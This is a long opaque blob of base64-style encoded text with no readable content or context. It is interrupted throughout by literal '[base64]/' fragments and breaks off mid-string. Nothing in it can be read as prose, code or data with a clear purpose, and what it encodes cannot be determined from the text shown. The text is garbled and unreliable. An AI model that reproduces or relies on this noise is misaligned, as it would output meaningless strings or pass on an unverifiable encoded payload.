N+C2waScKIw4tgwpBPwqtVw4kZw5RKw40Dw7LDlsOxLwxWwrREWyrDgMKEF8Kow7/CmcKtP8O5Pg/DrjnCoMKeQSjCsMK0wonCh8K2asKbUcKuMsKgZDLDisK2Vjskwqt2HcOzwrQkwoLDm8OSHz5gwohjbcKkYsKSPxvDtkTDvsKxFcOzeMOKfsOQZkRKw4cGwqN5w6dzRMOjw4/CsmvCgcObw7bCqsK/wqnCisK0w7HCrsOWw4nDqit1eH9AWcKxwpAHf1HCpgLCpDPCq8KpJ8KQwrIJVcKXIMK7DsKOcG9DKsOWKF9AEwTCsB3DlhdHFMOFw4vDmMO+w7IgVWjDoGMhwpfDrCXCr2hlwpbDsMK8PhHDr2jCqMOaBmPDikHDrcO0dMO8RsK/wonDkMKowqMBw4HCgcOrXg/CmxDDmm/CuVxkw4jCglMpcjY/[base64]/Cl3bCtcKVw7zCilZ+wq99wqvCpsOgwqHDiUHDux17wpfCicKDwoEJwoPCrSMJwrHCpGtbEsOzLsO1w6tFw6pkw77CssOSEiVRw7F3w53CmGHDgn/DqFLDu0Alw55gQsKzXn3DrEIbZ1JQX8KswrLDiQ93w6/DgMOkw47DpGhBJ3Ekw6bDimDDt1sHJgJEZsKzwogcMMOEw4PDlBkmJcOOwpHCi8KOMMOXJcOQw5sYccOhXh44F8K2wqXCtsKFwrZjw6o/[base64]/f0bCskRqXsKswrpSw4VfwonCr8OvwrrCoMKSL8OLSC/DlcO8wpfCu2lvwp0maMKCw5xpcsOQHXrDrlzClDgnJsKfT1DDj8KcwpTDvBDDkSrCgcKvbVJrwr/CthnCr2PCgQVwAcKqSMOYNmjDgcKqwpTCvMK6QwTCt3sULsOvLcOnwqFQw4vCh8O9HMKzw47CkwXCgS3Cv0c0esKsfywuw7jCuwxkXsOQwoDCp0TDrDwYwqVcwrMdImvCkGLDjGPDmVjDu3LDgRvCqsOYwrE/[base64]/w63Dn8K6KErDqh8dwqMlw5pNwodIwpljZcKiJ0F3IFPCksKsw7Nlw7JxE8OFwoRrw7rDil/Dh8Kta8Kjw6/[base64]/CtMKXTMKlwr92wocjwrhuw47Cri0fw73CoADCrkXDvwh3VsOfwpAfw40MF8OawqnDuMKdczDCoSI3UALCt8KHFcK5wpnDnx/CiWc3RsKgw7A8w5R/HhERw6zDqMKRPMOec8KXwqwuwq/DvUfDhsO9LnLDhl/CmsO6w5kyOxDDt1wew7oBw7EqEULDtcONw7lhLVPCp8KhSnXDmmk+woXCqDbCh0/DjBULwrzDmzbDpEtXVDtPwpjCuHzCgMK1WVA1SsONK2DCi8OZw6zDkA7Ci8KPZ0lCwrYXwp5wSTTCijzDlsOtw4wiw6jCljPDpAU9wpvDuBhfPj89wqIBwqfDqMK6w7U4woRKacOcKWc+CFRVWXfCu8Kfw7ESwoI9w4LDlsOwBsKxScKeJkfDvG/[base64]/CvcKsw7pDB1k8XwfChgZTE8KZa2fDmsK/RzZQR8OqwqQ5LWM8ecOew6vDnTrDnMOHZsOcL8OfEcO4w75OfSsWUyETVgB1w6PDi04wEA0Ow6Eqw7gDw5nCkR9fUyZsLXzDncKrw7RfexQ1HsOuwobDjBLDt8OeCkzDgx9gCCV7wqbCpE4cwosgI2/[base64]/Dihd8Ez9XdsKmw65zw4nCo8OvacO4wpJtPMKIMMKARFp0wrLDhA3Dt8K6wovCjGvDqFbDqik2dTE1Rj4Zf8KLwpJzwrpzND4vw77CqD5cw5PCpDg0woY/A1vCgFcKw4HCucKVw7FAIWrClWbDq8KmFcKuw7DDgVkkGMKWwpjDr8K3D0wgwrXCgMKJTMOswozDk3nDhksaC8KVwrPDsMKyI8KUwoEIwoYOTSjCs8KuYkF6JC/DkHjCi8K1wonCosOrw6rDrsOLdsK5w7bDoDzDkFPDoEY5w7fDisOnYcOmU8K2Ax4mwqETw7cXXDXCnw5+w77Dly/Ct1wrwqvDh0fCugVWw5PCv0g+wqtMw4PDjEHCrGYiw5vCgH9rO1hIVUHDoxQjM8OEXETCpsO4XsOJwpdmD8KZwoTCi8OSw4zCohbCqFoPEBk4D1kvwr/DoREBfB3CvXpww6rCkMOww4JkCMOFwp/Drm4XLMKKOiLClHnCu0AWwrXCgcKsEQ5dw5vDrwrCo8OPF8OVw4ALwpUCw5Ifc8KvHMK+w7LDg8KXCARpw4/DpcKjwqJPbcK/w4nDjF/CisOFwrkwwpPCucK4wpXCl8Kaw6rDj8Kzw4R3w5PDrsOhc207TMK9w6bCkMOtw5JXFTorwr5JQlnCnR/DpMOYw7PDt8KtVcKtYQPDgkUQwpo+w7FYwq7CpQHDgsKlShvDoX3DgMK/wojDpBjDhHzCqcO2woN5PRbCqEsWwrdYw5Nmw5pkCMOXFSdIw6/CqsK2w4/CiwTCtwDCgEfCil3Cuh5mdMOGGVJLKcKawrnDnCwjw7bClS3Dq8KVAsOqKEfDvcKqw6bCgQnDojQNwoPCnSA1bUoQwrpST8KuEMK1w4jDgVDCn1fDqMKKaMK5SAxAckEAw73Dh8OGw5zCo18ddQ7DsUU9V8OxKRRTf0TClWTDhXs/wpgVwqIUS8KZwpNAw40kwpNuZcOEUDFpGQzCjEnCrSluXi4hVhLDjsKcw6wYw6/DosOlw5NVwonCusKQMgBhw7jCugTCrVNmd8KITMKiwrLCv8Klwo/CnsO9Y1LDpcObQ3XDozN+VGgqwo9fwokcw4fCjsK5wqfCncKjwo0dbm/DtFsrw7LCqcKbURtww4t9w4BHw57CusKlw7LDv8OSYSlVwpA9wqN6SyfCi8KNw64jwolMwpFZNhrDrsOuczI6BGzCk8K/[base64]/[base64]/DqgjCtR1Pw5l4bMKhw7TDi2PCj8K5wrjDlcOYw7JXJcOgwpYZP8KkTMK1bsK1wq3DuQpOw7VMQFB2VVgKEm7Du8KxBz7DgMOMWMOCw7rCmjzDlMKyfg14BMODWycxY8OGPh/Dih5DHcKEw4vCk8KXKFbDtk/[base64]/Dm20tA2LDukDDn8K1wp93w4zCo18/wrXCoGkow4DDo2AGNMK8a8K+I8K+wrRsw7DCusO3HH3DhTnDlynCnWTDlUbDvETCpRLClMKJWsKINcKKR8OdXETCpCIawpLClzczYxJCNhLDnTnCsSbCrMKfenlswrwvw65cw5fDgcKBXEIww5TClMKkwrDDoMKFwq/[base64]/[base64]/[base64]/w5xWJw4Owocfw6k2ZSXCsMO0w5krw4F4HwrDicKpZ8KxRnoiwqRJBxDChsKDwpvCvcOJXCrCtz/CisOKScKWJ8KAw6zCjsKqA1p8woPCjcK9NcKwGxjDinzChMOxw6w5K2vDsATCrMOow7bDlEs9dcOww4MFwrp1wpAIO0NmCiszw5jDmhcQDcKhwqJpw5t+wpDCksKFw47CjFELwo8jwrYWQ2p3wotywpkwwqLDjQs/w7TCs8O4w5UucsOtecOnwooywrXCigDDjMKSwqzDtMO9wpELeMO8w6kCfsKEwp7DnsKNwqlAbMK9wqVcwq3CqDXCksKRwqRWBMKoYGN/wpjCgcO8WMK3fQRofMOpw4ppVMKWQcKmw7IgAjowQ8O1D8KUwp4hIMO5SsK0w7NXw57CgTnDt8OFw7DCt1XDnsOUJF3CjsK9S8KqNMK9w7rDpR1uCMKfwp3Cn8KvGcOuwr0hwozCkAoMwpsdY8KSwpnClsO+YMOARULCtT4RexJbVR/CqTHCpcKSU1w7woPDtCAowqfDsMKnw7bCp8OZKhPCrS7DnVPDqWx2Z8O7Ix18wqTCrMOZUMOdG1pTQsK/w5pJw6XDncOaLMKldGnDmA/Cg8KOL8KyLcKGw5s2w5zDjC8sZsKvw6kLwqlzwokbw7J+w683wpPDvMK2RVjCnE9GZw7ConDCnhQScQRfw5Aew4LDkcKHwrQGfsOvPkVyY8O7FsOqCcK5wpRTw4pkHMOZXUtnwqbDisKbwr3DnWtkW1/DiBpXA8OacFPCiwTDu1zCrcOvXsKdw7PDnsOeBsKlKELDl8Otw6dzw64YO8OZwrvDu2bClcOjNCdrwqInw7fCqSTDuADCqRFdw6AXKR3DvsO7w6HDhsONR8K2wofDpXnDsGEue1vDu0gZUW8jw4PCucODd8Onw5gvwqrCm1fCrMKCFxvDpcKVwpfDmEh0w6VLwo/DoXTDrMKWw7Efw6YdVQbDniHDiMKqwq8/wofCgcKbw73DlsKcTAhlwp7Dgh9HHEXCmcK/EsO+NsKPwrhNacK8YMK9w74Oc3JFHUVQwr/DsVnCnVUeK8OdMmvDl8KuCkjCiMKeDcOow6tTDFjCvDhZWgHCk0JEwo52wpnDn04mwo4YKMKfS0s+McKUw5UpwpBuWjdgJsOyw50XGsKwYMKhJsOwegnCoMOmw6Ncw5zDlsO5w43DssOcbArDgcK5NMOUasKcJV/[base64]/aXFILFUoJidow6TDswVudcODw5fDq8KVw5bDgsOnPsORworDksOiw5PDqw09bsOhNlvDuMO/w70mw5rDlsOUOsK+SxPDtyXCuEQww6XCp8KnwqNpC2kMBMOvDlbCucOAwq7DnVBJYcKVVgTDjy4Yw7nCmsOHaRrDpmAGw5fCkh/[base64]/[base64]/[base64]/DicKdw49Nw4bCijnCnBNDSyRNwrxaw7PDpMO2woluw5bCrVDDs8O/c8O0wqnDj8O6T0jCpAfCpsK3wqsjPFApwpkKw71Tw6HCsyXDqDc6esO7WQgLw7TCrDDCn8OKMMKnCMKqI8K9w4rCrMKXw5tiDRlfw43DiMOAw7LDicOhw4B0YsK2dcOaw6xkwqHDoX3Du8K/w6XChhrDhGV+FSPDq8KQw4wjwpbDnlrCqsOwecONP8Kow6LCq8OBwoF/woDCkh7CsMOxw5TClmnCucOEEMOhGsOCUxTCpsKudMKyJE5WwqwEw5XDulbCl8O2w6tPwpoiaX1ow4PDgsOswqXDtsOdwofDtsKnwr06woppEMKXVMOXw6PDr8Olw4HChMOXwroBw5bDknUOZmktTcOow74sw6vCs2/DmAPDgMOGwozDgxbCu8KDwr1zw4XDgk3CuiYJw5AIBsKpX8KXf2/[base64]/NiQ7XcKDw47Di3U1fMKhw7vCiVvCssOOwpRiXFkVwqbDj1PCgcOXw6QKwqHDl8KZwp3DqWhdQ2jCsMOVCsKewpjCsMKPwr41w7bCgcKxMSTDsMKoJRjCncKMLzbCjg3CmcOrZR3CmQLDqcOTw6hAOcOtYMKDEsKoBwHDkcOUU8OrK8OqQ8Kgwp7Di8K/fRJ/w53CmsObCUjCm8O/FcK5O8OmwrZ/wqZqcsKMwpPCtcOuecKoBizCmEHCq8OswrUow5h3w79Ow6vDqnXDim3CvhnCqRHDg8OdXcOhwpfCpMOkwo3DssOaw6zDvVc9N8OMKHbDrC4Ow5vCik98w5dHZHHClxXCtHTChsOfVcOHEsOIcMOnawZ/L285wppuC8KBw4vCn3oyw7M8w5bCnsK8e8KAw75xw4zDhDXCsjwCTS7Di03Cgx8Uw5tBwrl9ZGvDmcO8w7zDn8OPw61Sw67DmcOxwrldwp0HEMKiE8O5P8KbRsOIw73CjsOKw53Dp8K5An5gKG9/w6HCscKmFUrDl11kCMOZAsO4w7nCpsKBHcOQUcOpwqLDuMOQwq/CjcOPDQh6w4pswpI2GMOXPcOiTsOUw6hqNsO3L0PCrE/DvMKpwr9OfWHCuRjDhcKHZMOYf8OmDMOow4l2LMKJbRsUS3DDqk7CmMKhwrViVHrCmz9ldHtgTis1E8OYwojCicOnTsOFQ3EjMmjDtsO1Y8OoX8KxwrUdBMKuwoNHRsKFwoo6bh4LaytYTjlnUcKgOAzCqWDCrgpMwrhxwoDChsObDlM/w7RofsKXworCssKFwrHCrsOQw6vDt8OpO8KuwoJpwrnDtVPDp8KMMMO0R8OvDQjDhRISw4gSb8KfwrfDhGoAwrwEZsOjKjrDicK2w6Jjwq3CqlYow5zCqVNSw4jDgDwrwrtgw4VeBDDChMO6AMKyw6wqwqPDqMO/wr7DmzbCnsK9ZsOZw57DicKYRcKnwpTChkHDvcOlKXPDmXgGWsO9wpPCosK6cQl6w6IcwpgtBEkiQsOUwp3Dn8KAwq/Drg/CgcOBw59rODjCgcKBZMKDwrDCggMLwrzCr8ObwotvKsOJwpsPWMOdPDvCicK6IBrDrWXCuAvDognDpMOAw7MZwp/DtXA+CyB4w4jDgWrCpQh8HWE7E8KIeMKpcFLDocOGOlE5VhPDtUvDvcOdw6QLwpDDs8KdwptYw6Rzw4bCkx/DqsKKHQfColvCvjQIw4PDicODw5VFbcO+w6zCqV1hw5zCnsKiw4Isw7/ChThgOsOUGi7Dm8K+EsOtw5AAwp89MnHDjMK+AxjDsERqw7dtRsOxwqzCoCXCp8Oww4N0w5XDmjIPwrIqw5rDghfDhnzDp8Kkw6DCvyrDh8KpwoTCtMOQwoAHw5zDuQxKc3FJwroXZsKhfsKKM8Oww6NwdnfDuGXDmxzCrsKNDB3CtsKfwrrCkH4Dw6/CjsK3KCvCoEZWb8KlSibCgWM4HnxZDsO8G3hkTGnDqxTDsg3DnsOQw5jDv8OiO8OiCW7CssKPSmgLPsKBw6kqOjXDl2kdF8Kyw7/DlsOta8ONwqLClXLDocOzw6EcwpXDvy3DjsO2w69FwrUOwrHDs8KyG8KWw7pWwoHDqX3DoTRdw4zDpiPCtB/DoMObPcORYsOoHXtkwrt8wpsrwpfDkVFAdzh2wp1DEcKaIEs/wqfChEADJTnCqMKwTMO7wo1Kw6nChsOwUMOOw6zDs8KwOR/[base64]/cBwgdMKlYMOpw7HChl7DtxEjw73CkV5mP2HDvRvDtsO5wqLDhzUWX8K8wrsHw5wwwpLCu8KcwqoCScORfgk6wrRIw7/CoMKcPTB1Lggnw6Vgw75YwrjCjTXCtMKQwoxyJMKGwq/DmBLCsBPCqcKCUCDDnSdJPQTDtMOFSwQhRyHCosKBSio4FMOhwrwUHsKfw5/Dkx3CjnNWw4NQBXFYwpEVYlfDjFLDpx/DjsOLwrfClykHfX3CrH8swpTCosKceHtfG1PDiigIbMKGwrXChUfCmQ7Co8O8wrzDky/CjWTCnsOWw53Dj8KkZsKgw7h+ITYGezPDlUfDoWwAw5TCoMOCBjIoE8KFwoDCqAfCo3FRwrLDvE5mX8KeH3XCkjLCtsK2L8OHdDvDgcOJT8KxB8KRw5DDligZFyLDgD4uw6QiwpnDq8KzTsKiD8OJMcOIwq/DkMORwoslw5Auw7PDqEzCvAELVmV+w6I/w53CjR1Ve04JCwZKwqoRd1ZfLsOUwojCnwrCpgoWMcOxwplfw7sBw7rCucOJwpdPLFLDgcKdMXrCq3cTwqpYwo7CgcKGc8Osw41dwoHDsl9dLcKgw53DulfCkj/DsMKQwohVwpFudmFOwrPCtMKhw5PCqAwrw4jDq8KTwqJXX143wr/DrwHCpX5Cw43Dry/DuR9kw5PDqSPCj0wDw5/DvSrDnMOoDsOoW8K5wq/DqxfCvMOyEMOVUXsRwpvDsnLCocK+wqzDlMKtXcOVw5/[base64]/[base64]/[base64]/[base64]/CshXCri9Bw4TDp8KSwoXCjsKNw47DjSHCl17DgsKPQsKOw5nDnMKiQcK6w4rCsTV5wrc9P8KXwpUgw6trwobCgMKLPsK2wpZ6wokjZAbDrsOtwrrDsg9fwovDmcKhC8OnwoYkwo/Dm1/CrsO3w5TCrMOGCjbDqnvDjcO5w4lnwq7DuMKLw70Sw6E2HCPDh0fCi3vCicOWOMK3wqYpMTbCssOGwrl3HSbDi8KWw4PDoDnCkcOpwoTDhsOXa1QodMKMA1PCksOiw78PEsKYw55NwrgPw7jCqMOFFmnCtsKGeikPdsOAw6pzPFhlCX7Cil/Dm3wRwol0wppIJR07O8O1wohgKi3ClD/[base64]/[base64]/wox/Y8KfcsOJB8Kxw5ZJUcOLwq9Uw6XDpxhbBB43U8OLw6EZbcO2VWURanV4D8KjXMOVwpcww4U+woN1ccOQNsKuAcKxTUHCmnAbw7YewojCgsOUWklRUMKPwpZyCWHDr0jCiA3DmRxeDgDCshsxdcO4B8KUXHPCssOowojCgGXDucOpwr5CUClbw5tuwqPCg3RFwr/[base64]/[base64]/[base64]/CjsOcw4zDtmfCpgTDgHkzX8OaHEEUP0fCkSdGUS0JwrHCicKnLF1yKAnClsO+w5waAXZDfQfCrMKCwpvCs8KFwofDsgTDocKSw7fCu0klwp3CgMOoworCisOUUGfDjcKJwoB1wr4nwrHDssOAw7JZw4JzNA9mFcOsGy/DjhnChsOGS8O/McOqw4/DgsOqPMOnw6NDHsKoJELCs30uw404BcO9UsK1RW0yw44xFcKBPG/DiMKxJxXDssKACsOZf3fCnkNeRyPCkzzCnHlcMsO+IlRRw57DuTPCncOdwr86w4xrwqvDvsO0w5kBS0rDn8KQwprDnVbCl8K0fcKbwqvDtWbCtxvDmcK3w6vCrmVQW8O7FX7CoQvCrcOsw5TCpzQ7dkrCgWjDs8OlA8KNw6zDpz/CuXXChVt4w5HCr8KST23CnmMxYwzDn8OHfcKDM1rDjRLDlcKAXsKOGMO7w5PDqWgFw43DssOrTyk9woDDvwzDuWNSwqhHwo/Dsm5oYz/CpjjCvjQ0N17DqA/DimXCsSnDhgM5GR11F2/DvzorME45w7ttS8OJXVcaZFjDs0Y/wphVQMKhScORd01ZScOqwp/CqFFOd8KmXMOMX8OXw6Q5w7pww7XCg3AywppkwpXDkSDCvcKSMX7CrTMaw5TCg8KBwo1uw5xAw4REOMKlwpNiw4jDh37DlVRkah5wwr/ClsKlesOXPMO0UsOcw5TCgl7CiHbCrsKHeW8OYFnDlnZoEMKHCxkeKcK4SsK3MXpeQQQFUMOmw5Umw519w6bDgsKqYcKdwpkYw5/DvEp8w7BbUcK+wrtlZGIqw7QNSsOEw7tcP8KrwprDsMOUw41fwqIww5thX3w4B8OXwrYaGsKDwp7Cv8Kpw7dRO8O7Bgo4wpYAW8O9w5XDkCAJwrPDn2ARwqsuwrXCssOcwo/[base64]/[base64]/ChcK4G2Jqw77DjizDgMOBwpTCqsK/[base64]/CvsKHaHXCniFTw7ZZw5fCgsKPPV3CrMKqw71Sw4DDh1vCozDCrcKeBTRgS8KhZ8Otwo/DusOQAcOacBI0CQ8ww7HCjXzCqcONwo/CmcOHD8KrKQLCtiNZwr/[base64]/DtBBjwpLCp04Lw6LDkcOyKnPDucOxwoVtw5/[base64]/DpMKMXcOZAiXDhjMrwpZXwojDrsOSd2rChSZcKMOPw7PDrcOLcMOYw5HCim/Ctww1WcKpVwFwAMK1N8K2w40Dw68Ww4DCrMKFwqzDh30uw7rDhUtXS8OlwpQFDcKlYFMtQcKWwoTDicO2wo7CsnzCn8KTwojDuEHDgHbDrh/Cj8KyCWPDnh/[base64]/[base64]/DrDTCicKvDWgNwpkewpzCucK5w4cBPcKwZXnDpsKgw6zCj3XDmsOWKMOCw7NZAwRxFDpqaCV7woHCi8KQAFg1w4/Diy5dwoMqRsOyw5/CvsKFw6PCimokIyovfBxBNk0Lw7nDgC0bIsKuw5IKwrDDgjVnccO2OMKXU8K3woTCosO/X090UDvDmUdvFMO0ADnCqQwCwpHDocOHF8Kww5/[base64]/DmcKDw7HCosKEw6NmWzY4wpLCsDjCgRfDpcOrwqwjTcO6QnJVw7oDNsKRw5p9HsOew7t9w67Dv3/DgcO6PcOFDMKBNsKBIsK/[base64]/DkRV7fnUzw73Di8OTwqPCm1PDkQttOcK+fHQFwqTDi3FlwrDDkB3CoDVEwozCqSM/KhLDgE0xwojDi2LCmcKGwochUMKSwq1HJD7DlGbDrV5ADMKzw4hvQsO3Aw8vPDZIDxfCjTAeOsOvCMOfwoQlE0RRwpk9worCvllaMcOPaMKKTTHDo3EQfMOfwonClcOZMMOzw7pTw6TDsQ0HI1kSO8OVeXrCgcOqwpArOMO/wqkcFWR5w7jDmsO1wr7Dk8KJEsKxw6wCfcK/wqzDoDjCocKwE8K9w6YDw5jDijQHSQfCr8KXMRVPRMO9XyJuEw7CvBTDpsObw4HDiTEUMRsJLWDCssOYQMKiSgg3wo0gMcOaw5FMCcOqIcOCwrNuI3tVwqjDn8OERB/DkMK+w7xyw5bDl8Otw7jCuWDDksOhwopgCMKjXlDCj8K/w7bDhh9xMsOww6pmwr/DnREdw5zDicKCw6bDucKzw602w4TCosOEwq1wLgJRAG0GbC7Chw1UAkUIZQwowpsuwoRqa8OMw7kjERLDnMO2PsKQwqg3w4MiwqPCicOpeSdjck7DsGRBwoXDnygfw4HDh8O/RsKxNDbDncO4RnPDlEYpW0LDpMKXw5g3Z8OTwqM5w7gpwpdXw5nDv8KhXcOawqEjw44pXsOnHsKqw5zDjMKRAFAFw57Cq2UbTxB5c8KUMzdlwpzCv33Cjwk8VcKIP8OidWTCvxbDpcOjw5fDn8OpwqR9CmXCuCF2woRAXjwxJ8KtOUlmJA7CoWg2HlZLTmU/UmMsCj3DlDQaXcKRw4BVw4/[base64]/w5/Dq8KRD8KYw5PCr8OFTxJUR8Kgw4LDssKzw5/DhcKiVWjCsMOIw5fCi2jDpDXDqgkETw/Dr8Oiwq0/OcKVw79gM8OpWMOiw6c/aEvCvwfCsmPDh2DDscOXWlTDmgAnwqzCs2/ChMKKHnxowo3Cj8Ouw5I6w6NUVmhTUBtsMsKzw7BAw5E0w4jDuDNIw6gJw797wpZOwpTDlcKEUMOJX00bNsK5wpl5CMOow5PDnMKqw5FUAMOQw5dRcwFQX8K9ckvCisOuwqZVw6Jyw6TDj8ORBMKoSlPDiMOzwpYdacO7UTwGKMOXV1AWPBYcbsKjMw/[base64]/DmAByw7wdNH/CsndGMcOqw4dvw6TCksOMecOhFDrDqHJ9wq7Cg8KvalN/[base64]/[base64]/CrsKSwrPDnD7Cs8KAHsOWw5PCkzIuPsKfw4Z6TsOiAwFIQMOrw60Jw6UZw4bDmVsVw4TCgnVFNSMlMcKkXigaM0XDs0RwSzp6AQMJTirDnTbDkQ/CvzHCtMKdEBjDlAHCt3JCw7/DugYJw4UIw4zDjG/[base64]/[base64]/DncK0ZgfCk8KLwrfCisKGC8Ofw6XCqcOBw6DCpmjCqz8two3CvsO7wqQbw4MQw6nCucKWw6Q6dcKIFsOwS8KQw4vDvmEuWVlFw4fCmTsiwr7CssOWw5pMLsO9w5l9w7TCqsK7wpRIw70sbVMAdMKzw48cwpV1bQrDscKpB0QOw6U7VmrCr8Obwo9NQcK/w67DnzA2w450w4/CtBDDlXk7wp/DtDMZXU1JGisxAcKMwq4pwrswQsKrwokJwoFaWi3CmsKAw7gbw5JmJ8Olw5/DkzBWw6PDnSPDgyAPYG0zw5AJRsKtIMKOw5gHwq4FKMK8w4LCiWPCmxPCmMO3w4PCtcOgcBvDlC7CggpJwocVw61SMgUFwq/Cv8KCO2lxfcOhw6F2DnkAwrx5AzvCk2BTfMO7wrQww795fcOnesKZQAE/w7TCkgBxKTckZMOQw4wxVMKpw7vClkALworCrMOtwo5mwpdRw4rCgsOnwrnCusO4S07Dq8Kbw5ZdwrUEw7UiwqcsPMKPRcONwpERw6UTZV/CvjnDr8KEVMOWMAgOwrlLecOedlzCvBQmV8OsfcKrVMOTWMO4w5nDr8Oew6jCgMKvKcO1csOGw6/CqEAwwpTDpznDj8KfFk3Cpkwra8OccMOdw5TCghEuO8KLK8OEw4dEaMKgCwZpXX/CrCQZw4XDq8O7w7o/wp0lFwI+JzfCnkLDmsKCw6MqdmJfwpDDiw7Dt3huQwwJXcOOwoxWIzlxGsOiw6/DmcOFe8KAw7p2MGQAA8ORw7kwPsKdw4/DisO0LMOxKiJcwqTDinnDrsOfOjrCisO2TWMBw5fDlGPDjQPDrXExwqRqw4Qqw55jw77Cig/CoSHDoVJbw5wmwr9Xw7/[base64]/Dml44w7vDjsK6w65wwrPChH5ZwoBsJ8O3wqLDq8K9HgPDocOywp07TsOPQcKgwp/DnUbCmS0owr/CjSVYw4okN8OZw74yLcKcUMOZO21mw6p4acO+D8KvMcKTIMKBQsKyOVFnwqkRwoHDmMOfw7bChcKZXcKfE8KPTcKawpvDlCI1D8OFB8KeG8KEwqc0w5PDtUDCqywNwp1TY1PCh0RMeGXCr8KYw5w+wotOJsO6aMOtw6/Cr8KJJUzCmMKucsOPWnQCUcOlNH8jIsKrw64pwofDrCzDtSXDoClJO3s0S8KQw43DtcKqYwDDo8OoGcKEEcORwoXChEs1NXNVwo3DuMKCwolGw7LCjRLCiTXCmW8mwpPDqHnDmSbDmBocw71JeVFcw7PDoQ/CvsKww7nCmj7ClcOTSsKxQcKJwpZTbD4fw4xHwo8WDzrDq3HCqXHDnirCiTbCusKpOsKbw6Yswq/[base64]/[base64]/[base64]/DiQrCucKjAW0gw6IBZMKPwpoSdMKfw44OM0rCvW7DnB0gwrHDjMKGwrQ6w79gcCXDn8Oew5rDqwI4wozCoCLDnMOvECddw5pQAMOlw4dIJ8OHQsK6XsKSwpfCuMKowrIUYcKJw7YlVxTClT8GH3XDuidmZcKbFcO/ADUpw7RywpDDssO9QcO5w6rDv8OhdMOIKMOXdsK6w67DlkDCpjoBQR0Aw4nClcO1AcO8w5DCo8KHFFE5aVZIHMOsXFbDhMOSCWbCu0gIXcKgwpjCucODw75jUMKKKsOFwqo+w7dkZRTDoMOKw5jCgsOjbQBew7xsw6HDhsKBM8O1ZsObVcKfLcKdFHgUwrAgWHY/JTPCkRxew5rDrDtpwqd2CRpoa8KELMOXwr4JJcOuCFsTwrkrScOFwpoldMOJw5VSw50IJSbCrcOCw4ZmF8Kcw4t3X8O5ZSLCu2XCv2nCvhzCrnDCtAs5L8OYTcOKwpAiKzZjPMOlwoXDrS0qU8K1w4VPAMK1LMKBwp4yw6N5wqoIw4/CtGHCjcOGS8KAOsOnHhzDlMKqwpttA3DDs25kw5FkwpzDvH09w507XWlLbV/CqzMULcKhAcKSw48paMOLw7HDg8OGwqkPHwTCpMKew7LDmMKqRcKICAskFkg/wqQrw5IDw4ItwovCtB7CoMKRw5xowpJ4HMKXFwHCrSpSw6zDn8OlwpPDkXPClXk6LcK8OsKRecOlV8K7XFfCulIrARkIJk7DtB15wpzCsMOnHsKKw6QAOcOfJMKdVcK4U1ZucQtBMnPDi30Swo1aw6/DnR9WWsKsw43DhcOMRsKUw5IWXBADHMOJwqrCtxXDlyHCjMOQR0MRwqQVwpBEecKvbB3CpsOWw5bCtS7CuEhYwpLDl3/Dpw/[base64]/CjMOnW2UsKMK/FxvCvmomwrtfeX9xdcOjRkDDiwfCu8K0CcOHdQ/[base64]/DvBfDisKDLsKqSQ0bw7QHfgLCn0hDwoQ/[base64]/[base64]/Dq0bCt8Kyw7LDgQkSAMOMwqNCPWvDlcK9Lx/Dn8OtIAYsNTXClnHCjFc3w6MdWcOaScOvw5jDisK0RXHCp8Ocw4nDtsOhwoR4wqQGasKdwq/Dh8Ktw6zDuhfCnMKTGV9sC3vDtMObwpAaWRIcwq/Dn0VWXcOzw4gMecO3RGvCpmzCkmLCgRImKw/CvMK0woRWYMOnEi3DvMKnG24NwpbDvMKew7LDp0/CmWcMw4ooc8KYZMONSBtOwo/CtRrDt8OaL2nDu21NwqDCpcKLwqYzCcO+XUnCkcK8Z2/Cs1JzVcOKJsKawpDDv8KWfMKmHsOHDV1owqbChcOIwqDDucKaEjnDoMOkwoxEJMKbw6DDpsKHw7JtORfCp8KFCg4fVybDnMOEw7XCh8KyRRQJdsOTRsOMwqcDwqU9Ln7DscODw6sOwrbCu1/DtUXDmcKUUcK8TxgmDMOwwqB5wq7DvD/Dk8ODUsO2dS7DpMKPUMK7w4omciw6UFhOYMO0ZCzCuMOONsOHw7DDtcK3S8O8w6s5wo7CkMKdwpYjw7wMYMOXAHcmw6RoYMOBw5BhwrpAwp7CkMKKwrnCqC7Cq8O/e8OHDSp9S0YudMKLS8K+w6RFw6jDsMKOwpvCu8KIw57CkHZVADA9AnV+UitYw7fCn8KtHsOFUR7CuVjDscObwpXCpRPCpcKRwqp2ADjDjQ9hwocAIcO6w75cwrR+bxLDtsOZUMOHwqFXPBAew4rCo8OaGA/ChMOpw7/DhWbDocK7AVw/wphgw7wxfMOnwr1dc3/CjUJww6tfYMO0ZG3CvhPCpC3CsVsZJ8KoKsKlScOHHMKLdcO7w4UiHVVLYmPDu8OzZWrDvcKjw4DCuj3CncOqwqVcRgDDsEDCmkw6wq0qfsKib8OfwpNdaWkxUMOGwpZePsKIWkDDsgXDvEY/AwtjYsOhwokjScKRw6sUwq5Vw6vDsHZWwoFVUEfDjMOhacObAQLCoShICFDDtmPCm8OkVsOXNiErS2jCp8OUwo3DrxHDhxU2woPCnzHDj8KLw47Dm8KFJsOmw47CtcKXRC5pYsOsw6fCpFp+w4/Cv1vCqcOnd3vDt3sQCl9twpjDqA7CiMOkwq7DtjAsw5IFw6wqwrICLhzDlyPCkMOPw5jCqsOrHcK/Qns7QhzDnMOOGR/CsA8+wqjCr3Fuw4U5AQVbXjJKw6DCpcKOfzomwpfDkm5Fw5UKwpHCj8OFJzPDkMK1w4DCqG3DkQNAw4rCl8KFBcKCwpXCo8Ofw5FbwoVmFMOCLcKiPsONwpnCvcKww77DoWLCpzPDvsObfcKgw7rCisOcDcO6woA9Gw/Ckj/DnE11w6vCpDdSw4rDt8OVDMOrd8ORHHbDinbCssOCGsKFwrVbwonCocOKwoPCskkTGsOQF0fCj2nCl3PChG7CuWonwrItJsKyw5zDp8KEwqVVVX/CuV0bLljDlsOCI8KsZTluw60MGcOGacOMwrLCssKzCEnDpMKXwpHDrQRMwqDCh8OiDcOETMOoECbCtsOZbMOEVygTw6Q2wp/ClcOiBcOuA8OCwp3ChwfCmncmw5rDgQTDmzh5wrLChDAUw7RydGBZw5otw6ATIgXDm1PClsO/w6jCnEfCpcKhccOJJlNJPMKnOcKawpbDhXnDgcO8AMKrFRLCnMK6wo7DrsKLUU/CtsOcJcOPwptlw7XDscOtwofCv8OAdTfCgAfCqsKpw7BEwpnCs8KuYjUzAFVuwo7Co0BuDiDCmnVxwozCv8KiwqtELsOLw44Fwo9zwpgJFyXCj8Kyw617d8KSwqgnQcKfw6JiwpTCkwJDB8KKwrvCqsO2w4F+wp/DuRnDjFsrEgwXXk7DgMKLw51AUG0yw6/ClMK+w4rCrkPCrcO9QUsdwrHDmm0BCsK3wr/DlcOee8O